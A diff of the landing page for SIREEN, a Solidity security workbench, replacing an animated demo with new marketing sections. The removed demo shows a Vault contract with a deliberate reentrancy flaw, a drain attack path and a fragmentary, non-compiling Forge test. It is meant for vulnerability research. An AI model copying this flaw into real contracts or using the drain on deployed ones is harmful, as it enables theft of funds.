+    .process-step:not(:last-child)::after { content:'→'; position:absolute; right:-14px; top:50%; transform:translateY(-50%); color:var(--cyan); font-size:1.2rem; font-weight:700; z-index:2; background:var(--bg); width:26px; height:26px; display:flex; align-items:center; justify-content:center; border:1px solid var(--line); border-radius:50%; }
+    .process-step .step-num { color:var(--cyan); font-size:.72rem; font-weight:700; letter-spacing:.1em; text-transform:uppercase; margin-bottom:8px; }
+    .process-step b { display:block; color:var(--ink); margin-bottom:6px; font-size:1rem; }
+    .process-step p { color:var(--muted); font-size:.82rem; margin:0; line-height:1.5; }
+    .process-step .stage-label { display:inline-block; margin-top:10px; padding:3px 8px; border:1px solid var(--line); font-size:.7rem; color:var(--muted); }
+    .process-step .stage-label.ai { border-color:var(--amber); color:var(--amber); }
+    .process-step .stage-label.forge { border-color:var(--lime); color:var(--lime); }
+
+    /* Product demo section */
+    .demo-tabs { display:flex; flex-wrap:wrap; gap:4px; margin-bottom:0; border-bottom:1px solid var(--line); }
+    .demo-tab { padding:10px 20px; background:transparent; border:none; color:var(--muted); cursor:pointer; font-size:.88rem; transition:all .2s; border-bottom:2px solid transparent; margin-bottom:-1px; }
+    .demo-tab.active { color:var(--cyan); border-bottom-color:var(--cyan); }
+    .demo-tab:hover { color:var(--ink); }
+    .demo-panel { display:none; padding:28px; border:1px solid var(--line); border-top:none; background:#09151a; }
+    .demo-panel.active { display:block; }
+    .demo-panel pre { color:#b5c8cf; font-size:.85rem; line-height:1.65; }
+    .demo-panel .comment { color:#7d9c8c; }
+    .demo-panel .keyword { color:#7dd3fc; }
+    .demo-panel .string { color:#a9d66c; }
+    .demo-panel .tag { color:#efbb5c; }
+    .demo-panel .number { color:#f0786b; }
+
+    /* Audience sections */
+    .audience-grid { display:grid; grid-template-columns:repeat(3,1fr); gap:20px; margin-top:36px; }
+    .audience-card { padding:28px; border:1px solid var(--line); background:var(--panel); }
+    .audience-card .icon { font-size:1.6rem; margin-bottom:14px; display:block; }
+    .audience-card b { display:block; color:var(--ink); margin-bottom:10px; font-size:1.05rem; }
+    .audience-card p { color:var(--muted); font-size:.88rem; margin:0 0 14px; }
+    .audience-card ul { margin:0; padding-left:18px; color:var(--muted); font-size:.85rem; }
+    .audience-card li { margin-bottom:6px; }
+
+    /* Differentiation */
+    .compare-table { width:100%; border-collapse:collapse; margin-top:28px; font-size:.9rem; }
+    .compare-table th, .compare-table td { padding:14px 16px; border:1px solid var(--line); text-align:left; }
+    .compare-table th { background:var(--panel); color:var(--cyan); font-weight:600; }
+    .compare-table td { color:var(--muted); }
+    .compare-table td:first-child { color:var(--ink); font-weight:500; }
+    .compare-table .check { color:var(--lime); }
+    .compare-table .partial { color:var(--amber); }
+    .compare-table .cross { color:var(--red); }
+
+    /* Concept explainer */
+    .concept-box { padding:24px; border-left:3px solid var(--cyan); background:var(--panel); margin:16px 0; }
+    .concept-box b { color:var(--ink); display:block; margin-bottom:6px; }
+    .concept-box p { color:var(--muted); font-size:.9rem; margin:0; }
+    .concept-box .technical { margin-top:10px; padding-top:10px; border-top:1px solid var(--line); font-size:.82rem; color:var(--muted); }
+
+    /* Limitation banner */
+    .limitation-banner { padding:20px 24px; border:1px solid var(--line); background:var(--panel); margin-top:36px; }
+    .limitation-banner b { color:var(--amber); }
+    .limitation-banner p { color:var(--muted); font-size:.88rem; margin:8px 0 0; }
+
+    /* Terminal states */
+    .states-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(150px,1fr)); gap:10px; margin-top:28px; }
+    .state-card { padding:18px 14px; border:1px solid var(--line); background:var(--panel); }
+    .state-card b { display:block; margin-bottom:8px; font-size:.9rem; }
+    .state-card p { color:var(--muted); font-size:.78rem; margin:0; line-height:1.5; }
+    .state-card.confirmed b { color:var(--lime); }
+    .state-card.degraded b { color:var(--amber); }
+    .state-card.unverified b { color:var(--cyan); }
+    .state-card.failed b { color:var(--red); }
+    .state-card.clean b { color:#7dd3fc; }
+
+    /* CTA section */
+    .cta-section { text-align:center; padding:100px 0; }
+    .cta-section h2 { margin:0 auto 16px; }
+    .cta-section p { color:var(--muted); max-width:560px; margin:0 auto 28px; }
+    .cta-buttons { display:flex; justify-content:center; gap:14px; flex-wrap:wrap; }
+
+    /* Footer */
+    footer { padding:40px 0 60px; border-top:1px solid var(--line); }
+    .footer-inner { display:flex; justify-content:space-between; align-items:flex-start; gap:40px; flex-wrap:wrap; }
+    .footer-brand { max-width:300px; }
+    .footer-brand b { color:var(--ink); font-size:1.1rem; }
+    .footer-brand p { color:var(--muted); font-size:.82rem; margin:8px 0 0; }
+    .footer-links { display:flex; gap:48px; flex-wrap:wrap; }
+    .footer-col b { display:block; color:var(--ink); font-size:.82rem; margin-bottom:12px; letter-spacing:.05em; }
+    .footer-col a { display:block; color:var(--muted); text-decoration:none; font-size:.82rem; margin-bottom:8px; transition:color .2s; }
+    .footer-col a:hover { color:var(--cyan); }
+    .footer-bottom { margin-top:32px; padding-top:20px; border-top:1px solid var(--line); display:flex; justify-content:space-between; color:var(--muted); font-size:.75rem; flex-wrap:wrap; gap:12px; }
+
+    @media (max-width:900px) {
+      .desktop-nav { display:none; }
+      .mobile-menu-btn { display:block; }
+      .mobile-nav.open { display:block; }
+      .hero { min-height:600px; padding:60px 0 40px; }
+      h1 { font-size:2.6rem; }
+      section { padding:70px 0; }
+      .problem-grid, .audience-grid { grid-template-columns:1fr; }
+      .process-flow { flex-direction:column; }
+      .process-step:not(:last-child)::after { content:'↓'; right:auto; left:50%; top:auto; bottom:-14px; transform:translateX(-50%); }
+      .states-grid { grid-template-columns:repeat(2,1fr); }
+      .compare-table { font-size:.8rem; }
+      .compare-table th, .compare-table td { padding:10px; }
+    }
+    @media (max-width:520px) {
+      .shell { width:min(100% - 24px, 1140px); }
+      h1 { font-size:2.1rem; }
+      .states-grid { grid-template-columns:1fr; }
+      .footer-inner { flex-direction:column; }
+    }
+  </style>
 </head>
 <body>
-<svg width="0" height="0" style="position:absolute" aria-hidden="true"><defs><symbol id="sireen-mark" viewBox="0 0 128 128"><g transform="matrix(1.7759515,0,0,1.5999955,-251.09948,-137.81244)"><ellipse fill="#0ba3f5" cx="197.5731" cy="104.16381" rx="5.0283146" ry="4.7083311"></ellipse><ellipse fill="#0ba3f5" cx="153.64323" cy="149.23906" rx="5.0283146" ry="4.7083311"></ellipse><g transform="rotate(179.38187,184.77039,114.88322)"><path fill="#15a1f3" d="m 188.29771,116.71674 c -1.9285,-1.41375 -4.65686,-3.29837 -7.80583,-5.19967 L 170,105.18223 l 0.27767,-13.487952 0.27766,-13.48795 10,-5.7608 c 5.5,-3.168442 10.90316,-6.325648 12.00702,-7.016013 1.77427,-1.109648 3.3978,-0.400377 14,6.116198 9.85012,6.054305 11.99298,7.792795 11.99298,9.729815 0,1.29712 -0.79612,2.85745 -1.76915,3.46739 -1.94248,1.21764 -1.52236,1.41117 -14.93145,-6.87843 l -7.7006,-4.760576 -8.0494,4.719036 -8.0494,4.71903 v 9.291 9.290992 l 7.25,4.27402 c 3.70867,2.18634 6.58564,3.92872 8.80289,5.3629 2.1135,1.36708 -1.18403,9.34743 -5.81051,5.95585 z"></path><ellipse fill="#0ba3f5" cx="193.88695" cy="114.64209" rx="6.125401" ry="5.62257"></ellipse></g><g transform="rotate(-2.0051038,870.20871,637.64652)"><path fill="#15a1f3" d="m 188.29771,116.71674 c -1.9285,-1.41375 -4.65686,-3.29837 -7.80583,-5.19967 L 170,105.18223 l 0.27767,-13.487952 0.27766,-13.48795 10,-5.7608 c 5.5,-3.168442 10.90316,-6.325648 12.00702,-7.016013 1.77427,-1.109648 3.3978,-0.400377 14,6.116198 9.85012,6.054305 11.99298,7.792795 11.99298,9.729815 0,1.29712 -0.79612,2.85745 -1.76915,3.46739 -1.94248,1.21764 -1.52236,1.41117 -14.93145,-6.87843 l -7.7006,-4.760576 -8.0494,4.719036 -8.0494,4.71903 v 9.291 9.290992 l 7.25,4.27402 c 3.70867,2.18634 6.58564,3.92872 8.80289,5.3629 2.1135,1.36708 -1.18403,9.34743 -5.81051,5.95585 z"></path><ellipse fill="#0ba3f5" cx="193.88695" cy="114.64209" rx="6.125401" ry="5.62257"></ellipse></g></g></symbol></defs></svg>
-<a class="skip" href="#install">Skip to install</a>
-
-<header class="tb" data-od-id="topbar">
-  <a class="brand" href="#top" aria-label="SIREEN home"><svg class="mark" viewBox="0 0 128 128" aria-hidden="true"><use href="#sireen-mark"></use></svg><b>SIREEN</b></a>
-  <nav aria-label="Site">
-    <a class="navlink" href="#truth">PRODUCT</a>
-    <a class="navlink" href="#lab">PROOF</a>
-    <a class="navlink" href="#faq">FAQ</a>
-    <a class="navlink" href="#install">PROPRIETARY</a>
-    <a class="navlink" href="https://github.com/0766243478/goalaif" target="_blank" rel="noopener noreferrer">GITHUB ↗</a>
-    <button class="btn btn-g btn-sm" id="nav-demo" data-od-id="nav-demo-cta">RUN DEMO ↓</button>
-  </nav>
-</header>
-
-<aside class="rail" id="rail" data-od-id="verification-rail" aria-hidden="true">
-  <div class="railline"><i id="railfill"></i></div>
-  <ol>
-    <li><i></i><b>01</b><span>SOURCE</span></li>
-    <li><i></i><b>02</b><span>SUSPICION</span></li>
-    <li><i></i><b>03</b><span>ATTACK PATH</span></li>
-    <li><i></i><b>04</b><span>POC</span></li>
-    <li><i></i><b>05</b><span>FORGE</span></li>
-    <li><i></i><b>06</b><span>IMPACT</span></li>
-    <li><i></i><b>07</b><span>EVIDENCE</span></li>
-    <li><i></i><b>08</b><span>CONFIRMED</span></li>
-  </ol>
-</aside>
-
-<main id="top">
-
-<!-- ================= HERO ================= -->
-<section class="hero" id="hero" data-od-id="hero">
-  <p class="kick">SIREEN · FORGE-BACKED SECURITY WORKBENCH</p>
-  <h1 style="font-family: &quot;Times New Roman&quot;, Times, serif;">Prove<br>The Exploit.</h1>
-  <p class="sub">Turn a Solidity suspicion into a reproducible PoC. Forge verifies it. Evidence proves it.</p>
-  <div class="ctas">
-    <button class="btn btn-p" id="run-demo" data-od-id="run-demo-cta">RUN THE DEMO ↓</button>
-    <a class="btn btn-g" href="https://github.com/0766243478/goalaif" target="_blank" rel="noopener noreferrer" data-od-id="hero-github-cta">VIEW GITHUB ↗</a>
-  </div>
-  <p class="cred">LOCAL · FORGE-BACKED · PROPRIETARY</p>
-
-  <div class="hintcard" data-od-id="hero-hint" aria-hidden="true">
-    <div class="hc-t"><span>VAULT.SOL</span><span>HYPOTHESIS · UNVERIFIED</span></div>
-    <div class="hc-b">function withdraw() external {
-<span class="sus">(bool ok, ) = msg.sender.call{value: amt}("");<span class="cursor"></span></span></div>
-  </div>
-
-  <div class="scrollcue" aria-hidden="true"><span>SCROLL TO INVESTIGATE</span><i></i></div>
-</section>
-
-<!-- ================= THE PROOF LAB ================= -->
-<div class="lab" id="lab" data-od-id="proof-lab">
-  <div class="pin">
-    <div class="canvas" id="canvas">
-
-      <!-- 01 SOURCE -->
-      <section class="stage" data-stage="0" data-od-id="stage-source" aria-label="Stage 1 of 8 — Source">
-        <div class="panel">
-          <div class="chrome rv" style="--d:.05s"><b>01 · SOURCE</b><span class="chr"><span class="chip st-az" id="target-name">VAULT.SOL</span><label class="btn btn-g btn-sm dz-mini dropzone" id="dropzone" for="fileinput" data-od-id="drop-file-cta">DROP A .SOL FILE<input class="vfi" type="file" id="fileinput" accept=".sol,text/plain,text/x-solidity"></label></span></div>
-          <div class="cbody">
-            <div class="codewrap">
-<pre class="code"><span class="ln rv" style="--d:.10s"><i>1</i>// SPDX-License-Identifier: MIT</span><span class="ln rv" style="--d:.15s"><i>2</i>pragma solidity ^0.8.19;</span><span class="ln rv" style="--d:.20s"><i>3</i>&nbsp;</span><span class="ln rv" style="--d:.25s"><i>4</i>contract Vault {</span><span class="ln rv" style="--d:.30s"><i>5</i>    mapping(address =&gt; uint256) public balances;</span><span class="ln rv" style="--d:.35s"><i>6</i>&nbsp;</span><span class="ln rv" style="--d:.40s"><i>7</i>    function deposit() external payable {</span><span class="ln rv" style="--d:.45s"><i>8</i>        balances[msg.sender] += msg.value;</span><span class="ln rv" style="--d:.50s"><i>9</i>    }</span><span class="ln rv" style="--d:.55s"><i>10</i>&nbsp;</span><span class="ln sus rv" style="--d:.62s"><i>11</i>    function withdraw() external {</span><span class="ln sus rv" style="--d:.68s"><i>12</i>        uint256 amt = balances[msg.sender];</span><span class="ln sus hl rv" style="--d:.95s"><i>13</i>        (bool ok, ) = msg.sender.call{value: amt}("");</span><span class="ln sus rv" style="--d:.74s"><i>14</i>        require(ok);</span><span class="ln sus rv" style="--d:.78s"><i>15</i>        balances[msg.sender] = 0;</span><span class="ln rv" style="--d:.84s"><i>16</i>    }</span><span class="ln rv" style="--d:.88s"><i>17</i>}</span></pre>
-            </div>
-            <p class="flagtag rv" style="--d:1.25s">SUSPICIOUS LINE FLAGGED</p>
-            <p class="dropnote" id="drop-note" aria-live="polite"></p>
-          </div>
-        </div>
-      </section>
-
-      <!-- 02 SUSPICION -->
-      <section class="stage" data-stage="1" data-od-id="stage-suspicion" aria-label="Stage 2 of 8 — Suspicion">
-        <div class="panel">
-          <div class="chrome rv" style="--d:.05s"><b>02 · SUSPICION</b><span class="chip st-neutral">UNVERIFIED · HEURISTIC</span></div>
-          <div class="cbody">
-            <div class="rel">
-              <p class="relp rv" style="--d:.15s"><span class="fn">withdraw()</span> sends value before it updates state:</p>
-              <ol class="relrows">
-                <li class="rv" style="--d:.40s"><b>1</b><div><code>msg.sender.call{value: amt}("")</code><em>external call executes first — value leaves the vault</em></div><span class="mark m-acc">FIRST</span></li>
-                <li class="rv" style="--d:.65s"><b>2</b><div><code>balances[msg.sender] = 0</code><em>state update arrives after — the balance is still spendable</em></div><span class="mark m-warn">TOO LATE</span></li>
-              </ol>
-              <div class="relverdict rv" style="--d:1.0s">HYPOTHESIS — REENTRANCY CANDIDATE</div>
-            </div>
-          </div>
-        </div>
-      </section>
-
-      <!-- 03 ATTACK PATH -->
-      <section class="stage" data-stage="2" data-od-id="stage-attack" aria-label="Stage 3 of 8 — Attack path">
-        <div class="panel">
-          <div class="chrome rv" style="--d:.05s"><b>03 · ATTACK PATH</b><span class="chip st-az">CONSTRUCTED</span></div>
-          <div class="cbody">
-            <div class="npwrap">
-              <ol class="np">
-                <li class="rv" style="--d:.20s"><i></i><b>ENTRY</b><span>withdraw()</span><em>Vault.sol</em></li>
-                <li class="rv" style="--d:.50s"><i></i><b>CALL</b><span>msg.sender.call{value: 10 ETH}</span><em>value sent out first</em></li>
-                <li class="rv" style="--d:.80s"><i></i><b>CALLBACK</b><span>receive() external payable</span><em>attacker contract</em></li>
-                <li class="rv" style="--d:1.10s"><i></i><b>RE-ENTER</b><span>withdraw()</span><em>balance not yet zeroed — passes</em></li>
-                <li class="rv" style="--d:1.40s"><i></i><b>DRAIN</b><span>recursive withdrawal loop</span><em>vault emptied in one transaction</em></li>
-              </ol>
-            </div>
-          </div>
-        </div>
-      </section>
-
-      <!-- 04 POC -->
-      <section class="stage" data-stage="3" data-od-id="stage-poc" aria-label="Stage 4 of 8 — PoC">
-        <div class="panel">
-          <div class="chrome rv" style="--d:.05s"><b>04 · POC — EXPLOIT.T.SOL</b><span class="chip st-neutral">ATTEMPT · NOT YET VERIFIED</span></div>
-          <div class="cbody">
-            <div class="codewrap">
-<pre class="code"><span class="ln cm rv" style="--d:.10s"><i>1</i>// generated by SIREEN — attack path compiled into a test</span><span class="ln rv" style="--d:.20s"><i>2</i>function testExploit() public {</span><span class="ln rv" style="--d:.30s"><i>3</i>    address exploiter = makeAddr("exploiter");</span><span class="ln rv" style="--d:.40s"><i>4</i>    vault.deposit{value: 10 ether}();</span><span class="ln rv" style="--d:.50s"><i>5</i>    vm.prank(exploiter);</span><span class="ln sus rv" style="--d:.62s"><i>6</i>    exploiter.attack();   <span class="cm">// re-enters withdraw()</span></span><span class="ln sus hl rv" style="--d:.85s"><i>7</i>    assertEq(address(vault).balance, 0, "vault drained");</span><span class="ln rv" style="--d:.75s"><i>8</i>}</span></pre>
-            </div>
-          </div>
-        </div>
-      </section>
-
-      <!-- 05 FORGE -->
-      <section class="stage" data-stage="4" data-od-id="stage-forge" aria-label="Stage 5 of 8 — Forge execution">
-        <div class="panel">
-          <div class="chrome rv" style="--d:.05s"><b>05 · FORGE 1.7.1</b>
-            <span class="chr"><span class="chip st-neutral ch-run">RUNNING</span><span class="chip st-az ch-pass">PASS · 1/1</span></span>
-          </div>
-          <div class="cbody">
-            <div class="term">
-              <p class="tl rv" style="--d:.20s"><b>$</b>forge test --match-test testExploit</p>
-              <p class="tl dim rv" style="--d:.80s">[compile] 2 files · solc 0.8.19</p>
-              <p class="tl dim rv" style="--d:1.30s">[compile] done in 1.9s</p>
-              <p class="tl tpass rv" style="--d:1.95s">PASS testExploit() (gas: 84 213)</p>
-              <p class="tl rv" style="--d:2.25s"><b>RUNS</b>1 executed · 1 passed · 0 failed</p>
-            </div>
-          </div>
-        </div>
-      </section>
-
-      <!-- 06 IMPACT -->
-      <section class="stage" data-stage="5" data-od-id="stage-impact" aria-label="Stage 6 of 8 — Impact">
-        <div class="panel">
-          <div class="chrome rv" style="--d:.05s"><b>06 · IMPACT — OBSERVED STATE</b><span class="chip st-wn">−10.000000 ETH</span></div>
-          <div class="cbody">
-            <div class="imp">
-              <p class="imp-l rv" style="--d:.20s">VAULT BALANCE AFTER TEST EXECUTION</p>
-              <p class="imp-big"><span class="was rv" style="--d:.35s">10 ETH</span><span class="arr rv" style="--d:.55s">→</span><span class="now rv" style="--d:.80s">0 ETH</span></p>
-              <div class="drain rv" style="--d:.55s" aria-hidden="true"><i></i></div>
-              <p class="imp-n rv" style="--d:1.45s">assertion held — <code>address(vault).balance == 0</code></p>
-            </div>
-          </div>
-        </div>
-      </section>
-
-      <!-- 07 EVIDENCE -->
-      <section class="stage" data-stage="6" data-od-id="stage-evidence" aria-label="Stage 7 of 8 — Evidence">
-        <div class="panel">
-          <div class="chrome rv" style="--d:.05s"><b>07 · EVIDENCE PACK F-042</b><span class="chip st-az">6 ARTIFACTS</span></div>
-          <div class="cbody">
-            <div class="evbody">
-              <div class="tiles">
-                <div class="tile rv" style="--d:.15s"><b>SOURCE</b><span>Vault.sol<br>sha256:9f2c…e41a</span></div>
-                <div class="tile rv" style="--d:.27s"><b>PoC</b><span>Exploit.t.sol<br>testExploit()</span></div>
-                <div class="tile rv" style="--d:.39s"><b>FORGE OUTPUT</b><span>run.log<br>PASS · 1/1</span></div>
-                <div class="tile rv" style="--d:.51s"><b>ASSERTION</b><span>balance == 0<br>held</span></div>
-                <div class="tile rv" style="--d:.63s"><b>IMPACT</b><span>observed<br>10 ETH → 0</span></div>
-                <div class="tile rv" style="--d:.75s"><b>REPRODUCTION</b><span>forge test<br>--match-test</span></div>
-              </div>
-              <div class="seal rv" style="--d:1.15s"><div><span>EVIDENCE PACK F-042 · SEALED</span><b>sha256:7a41…09cd</b></div></div>
-            </div>
-          </div>
-        </div>
-      </section>
-
-      <!-- 08 CONFIRMED -->
-      <section class="stage" data-stage="7" data-od-id="stage-confirmed" aria-label="Stage 8 of 8 — Confirmed">
-        <div class="panel">
-          <div class="chrome rv" style="--d:.05s"><b>08 · FINDING</b><span class="chip st-az">CONFIRMED</span></div>
-          <div class="cbody">
-            <div class="fin">
-              <p class="fin-id rv" style="--d:.15s">F-042 · REENTRANCY · VAULT.WITHDRAW()</p>
-              <div class="stamp">CONFIRMED</div>
-              <ul class="fin-checks">
-                <li class="rv" style="--d:1.05s">FORGE EXECUTED</li>
-                <li class="rv" style="--d:1.25s">ASSERTION HELD</li>
-                <li class="rv" style="--d:1.45s">EVIDENCE SEALED</li>
-              </ul>
-              <p class="fin-note rv" style="--d:1.85s">Nothing became CONFIRMED because a model said so.</p>
-            </div>
-          </div>
-        </div>
-      </section>
-
+  <header>
+    <div class="shell">
+      <div class="nav-inner">
+        <a class="brand" href="https://www.gaolaif.org/"><img src="icon.png" alt="SIREEN logo">SIREEN</a>
+        <nav class="desktop-nav">
+          <a href="index.html#how-it-works">How It Works</a>
+          <a href="index.html#demo">Demo</a>
+          <a href="docs/index.html">Documentation</a>
+          <a href="sireen/download.html">Download</a>
+          <a href="guide.html">Guide</a>
+          <a class="cta-nav" href="sireen/download.html">Get Started</a>
+        </nav>
+        <button class="mobile-menu-btn" onclick="document.querySelector('.mobile-nav').classList.toggle('open')" aria-label="Toggle menu">☰</button>
+      </div>
+      <nav class="mobile-nav">
+        <a href="index.html#how-it-works">How It Works</a>
+        <a href="index.html#demo">Demo</a>
+        <a href="docs/index.html">Documentation</a>
+        <a href="sireen/download.html">Download</a>
+        <a href="guide.html">Guide</a>
+        <a class="cta-nav" href="sireen/download.html">Get Started</a>
+      </nav>
     </div>
-
-    <div class="hud" role="status" aria-live="polite" data-od-id="stage-hud"><b id="hudnum">01 / 08</b><strong id="hudname">SOURCE</strong></div>
-    <div class="hudbar" id="hudfill" aria-hidden="true"></div>
-  </div>
-</div>
-
-<!-- ================= TRUTH ================= -->
-<section class="sec" id="truth" data-od-id="truth">
-  <div class="wrap">
-    <h2 class="skick">WHY SIREEN</h2>
-    <ul class="why" data-od-id="why-siren">
-      <li><b>AI REASONING</b><span>is not proof.</span></li>
-      <li><b>A POC</b><span>is an attempted demonstration.</span></li>
-      <li><b>FORGE</b><span>provides independent execution evidence.</span></li>
-      <li class="acc"><b>EVIDENCE</b><span>makes the result reviewable.</span></li>
-    </ul>
-    <h2 class="st-h">SIREEN DOES NOT SAY “LOOKS SECURE.”</h2>
-    <p class="slede">Every run ends in one of five verification states. Uncertainty stays visible.</p>
-    <ul class="states">
-      <li class="c"><b>CONFIRMED</b><span>Forge verified. Evidence complete.</span></li>
-      <li class="w"><b>DEGRADED</b><span>Verification incomplete. Manual review required.</span></li>
-      <li class="u"><b>UNVERIFIED</b><span>Hypothesis only. Nothing has executed.</span></li>
-      <li class="f"><b>FAILED</b><span>Pipeline execution failed. No claim is made.</span></li>
-      <li class="g"><b>CLEAN WITH COVERAGE</b><span>Nothing found within verified coverage.</span></li>
-    </ul>
-  </div>
-</section>
-
-<!-- ================= FAQ ================= -->
-<section class="sec" id="faq" data-od-id="faq">
-  <div class="wrap">
-    <p class="skick">PLAIN ANSWERS</p>
-    <h2 class="st-h">QUESTIONS PEOPLE ACTUALLY ASK.</h2>
-    <p class="slede">Stated once here, in plain text, so the answer is the same wherever it's read.</p>
-    <ul class="faq" data-od-id="faq-list">
-      <li><h3>What is SIREEN?</h3><p>SIREEN is a Forge-backed security workbench for Solidity. A human states a specific attack hypothesis; SIREEN turns it into a proof-of-concept, executes it with Foundry (Forge), and produces evidence — instead of asserting a vulnerability from AI reasoning alone.</p></li>
-      <li><h3>What does SIREEN verify?</h3><p>Whether a proof-of-concept, executed by Forge against the target contract, reproduces the exploit a hypothesis describes. Every run ends in one of five states: CONFIRMED, DEGRADED, UNVERIFIED, FAILED, or CLEAN WITH COVERAGE — see above.</p></li>
-      <li><h3>How does SIREEN use AI?</h3><p>AI assists in reasoning about a hypothesis and in drafting the candidate proof-of-concept. AI reasoning is not treated as proof — only an executed Forge test that holds its assertions can move a finding to CONFIRMED.</p></li>
-      <li><h3>Does SIREEN use Foundry?</h3><p>Yes. SIREEN executes every proof-of-concept with Foundry's Forge and reports the real compile and test output; nothing is marked CONFIRMED without a Forge run.</p></li>
-      <li><h3>Can SIREEN generate proof-of-concepts?</h3><p>Yes. SIREEN constructs an attack-path-driven Foundry test — a PoC — from the hypothesis, then runs it under Forge.</p></li>
-      <li><h3>Is SIREEN open source?</h3><p>No. SIREEN is proprietary software. The SIREEN source code is not publicly available.</p></li>
-      <li><h3>Who is SIREEN for?</h3><p>Security researchers and Solidity developers who have a specific hypothesis about a contract and want it tested with real execution evidence rather than a heuristic guess.</p></li>
-      <li><h3>What does SIREEN currently support?</h3><p>SIREEN Core v0.1 analyzes one selected Solidity file for reentrancy, access-control, and arithmetic issues. Oracle manipulation, flash-loan attacks, governance attacks, and repository-wide analysis are not yet supported — SIREEN states this directly rather than implying broader coverage.</p></li>
-      <li><h3>How is SIREEN different from traditional smart-contract auditing?</h3><p>Traditional audits and static analyzers typically report a list of suspected issues. SIREEN instead requires each hypothesis to run in Foundry and produce an executed-evidence pack — source, PoC, Forge output, assertion result, and a sealed hash — before it can reach CONFIRMED, keeping AI reasoning separate from that verification step.</p></li>
-      <li><h3>Where does SIREEN run?</h3><p>Locally. SIREEN is local-first — your Solidity file never leaves your machine. This page's demo is a static visualization of a local run, not a live service call.</p></li>
-    </ul>
-  </div>
-</section>
-
-<!-- ================= SCOPE ================= -->
-<section class="sec" id="scope" data-od-id="scope">
-  <div class="wrap">
-    <p class="skick">SMALL SCOPE · STRONG EVIDENCE</p>
-    <h2 class="st-h">BUILT NARROW ON PURPOSE.</h2>
-    <p class="slede">One selected Solidity file. SIREEN Core v0.1 would rather say “not yet” than pretend.</p>
-    <div class="scols">
-      <div class="scol">
-        <h3>SUPPORTED</h3>
-        <ul>
-          <li>Reentrancy</li>
-          <li>Access control</li>
-          <li>Arithmetic</li>
-        </ul>
-      </div>
-      <div class="scol ny">
-        <h3>NOT YET</h3>
-        <ul>
-          <li>Oracle manipulation</li>
-          <li>Flash loans</li>
-          <li>Governance</li>
-          <li>Repository-wide analysis</li>
-        </ul>
+  </header>
+
+  <main>
+    <!-- Hero -->
+    <section class="hero">
+      <div class="hero-grid-bg"></div>
+      <div class="shell hero-content">
+        <div class="hero-eyebrow"><span class="eyebrow">Human-AI Security Verification Workspace</span></div>
+        <h1>Think like an attacker.<br>Verify with evidence.</h1>
+        <p class="hero-subtitle">SIREEN helps smart-contract security researchers <strong>explore attack hypotheses</strong>, generate proof-of-concept tests, and verify supported findings through <strong>executable evidence</strong> — not opinions.</p>
+        <div class="hero-actions">
+          <a class="button primary" href="sireen/download.html">Get Started</a>
+          <a class="button secondary" href="index.html#demo">Explore the Demo</a>
+        </div>
+        <p class="hero-note"><strong>No API key required.</strong> Runs fully offline in heuristic mode. Optional AI-assisted exploration with a free OpenRouter key.</p>
+      </div>
+    </section>
+
+    <!-- Problem -->
+    <section id="problem">
+      <div class="shell">
+        <span class="eyebrow">The Challenge</span>
+        <h2>Security research is hard.<br>Proving your suspicions is harder.</h2>
+        <p class="section-lead">Smart contract security researchers face practical challenges every day. SIREEN is designed to help with the parts that a tool can assist — while keeping human judgment at the center.</p>
+        <div class="problem-grid">
+          <div class="problem-card">
+            <span class="icon">🔍</span>
+            <b>Complex contracts hide attack paths</b>
+            <p>A modern DeFi protocol can have thousands of lines of Solidity across dozens of files. Spotting every potential vulnerability manually is exhausting and error-prone.</p>
+          </div>
+          <div class="problem-card">
+            <span class="icon">💡</span>
+            <b>Hypotheses need proof, not confidence</b>
+            <p>A static analyzer saying "this looks suspicious" is not enough. You need to know whether the suspicious pattern actually produces exploitable behavior.</p>
+          </div>
+          <div class="problem-card">
+            <span class="icon">⚙️</span>
+            <b>Manual PoC writing is repetitive</b>
+            <p>Writing Foundry tests for every hypothesis takes time. SIREEN generates the boilerplate so you can focus on the interesting cases.</p>
+          </div>
+          <div class="problem-card">
+            <span class="icon">📋</span>
+            <b>Evidence needs to be reproducible</b>
+            <p>A finding without reproducible evidence is hard to review, hard to fix, and hard to verify as resolved. Every claim should carry a chain of proof.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- How It Works -->
+    <section id="how-it-works">
+      <div class="shell">
+        <span class="eyebrow">How It Works</span>
+        <h2>Five stages. One honest chain of proof.</h2>
+        <p class="section-lead">SIREEN does not claim to automate security auditing. It is a workspace where human researchers guide the process, supported by heuristic analysis and optional AI exploration, with every testable hypothesis put through executable verification.</p>
+        <div class="process-flow">
+          <div class="process-step">
+            <div class="step-num">Stage 1</div>
+            <b>Analyze</b>
+            <p>Inspect the smart contract project. Discover functions, state variables, external calls, and trust boundaries.</p>
+            <span class="stage-label">Heuristic</span>
+          </div>
+          <div class="process-step">
+            <div class="step-num">Stage 2</div>
+            <b>Explore</b>
+            <p>Identify potential issues and generate attack hypotheses. Heuristic patterns first. Optional AI can suggest additional angles.</p>
+            <span class="stage-label ai">Heuristic + Optional AI</span>
+          </div>
+          <div class="process-step">
+            <div class="step-num">Stage 3</div>
+            <b>Generate</b>
+            <p>Create a Foundry proof-of-concept test for the four vectors SIREEN can prove today: reentrancy, access control, unbounded-loop DoS, and accounting inconsistency.</p>
+            <span class="stage-label">Automated</span>
+          </div>
+          <div class="process-step">
+            <div class="step-num">Stage 4</div>
+            <b>Execute</b>
+            <p>Compile and run the PoC with Foundry. Record compile status, test output, gas usage, and assertion results.</p>
+            <span class="stage-label forge">Requires Forge</span>
+          </div>
+          <div class="process-step">
+            <div class="step-num">Stage 5</div>
+            <b>Verify</b>
+            <p>Present the evidence, the result, and the remaining uncertainty. A human researcher decides what it means.</p>
+            <span class="stage-label">Human Judgment</span>
+          </div>
+        </div>
+
+        <div class="limitation-banner">
+          <b>Stages may be unavailable depending on configuration</b>
+          <p>Without Foundry installed, Stage 4 (Execute) is skipped and findings remain "needs_review." Without an OpenRouter API key, Stage 2 uses only heuristic patterns. Unsupported vectors (oracle manipulation, flash loans, governance) are honestly skipped.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- Demo / Product Workflow -->
+    <section id="demo">
+      <div class="shell">
+        <span class="eyebrow">Verified Walkthrough</span>
+        <h2>See how a finding becomes confirmed evidence.</h2>
+        <p class="section-lead">This is a genuine demonstration: the panels below were copied from a real <code>sireen audit</code> run against the repository's own <code>VulnerableVault.sol</code> fixture (SIREEN v0.1.1, Forge 1.8.5, heuristic mode, no API key). Evidence IDs are from that run.</p>
+
+        <div class="demo-tabs">
+          <button class="demo-tab active" onclick="showDemo(0)">CLI Command</button>
